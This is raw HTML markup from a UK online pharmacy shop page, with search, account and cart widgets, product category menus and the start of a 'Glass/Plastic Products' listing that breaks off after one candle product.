							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10835" class="elementor elementor-10835">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e25f344 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e25f344" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2b4593" data-id="d2b4593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d8812 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a3d8812" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main"><header class="woocommerce-products-header">
	

</header>
	 <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 13 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-4">

<li class="product-style-default product type-product post-20873 status-publish first instock product_cat-consumables product_cat-cosmetics-toiletries product_cat-gifts product_cat-glass-plastic-products product_cat-household-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Airpure Candle Mini Me (Assorted)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-20873" data-id="20873" data-product_name="Airpure Candle Mini Me (Assorted)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-20873 " data-text="Compare" data-text_added="Compare" data-id="20873" data-product_id="20873" data-product_name="Airpure Candle Mini Me (Assorted)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/airpure-candle-mini-me-assorted/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
